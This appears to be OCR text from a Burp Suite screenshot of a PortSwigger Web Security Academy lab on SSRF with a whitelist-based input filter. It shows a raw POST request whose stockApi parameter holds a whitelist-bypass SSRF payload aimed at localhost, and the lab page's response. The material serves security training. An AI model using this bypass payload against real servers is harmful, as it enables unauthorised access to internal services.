 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acce1fe61f7748ddc076a680004b00c6.web-security-academy.net
3 Cookie: session=XiRddGDpqUbbtGNi8mvoHur6llyJaFmC
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acce1fe61f7748ddc076a680004b00c6.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acce1fe61f7748ddc076a680004b00c6.web-security-academy.net
11 Content-Length: 53
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 stockApi=http://localhost%2523@stock.weliketoshop.net
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with whitelist-based input
filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP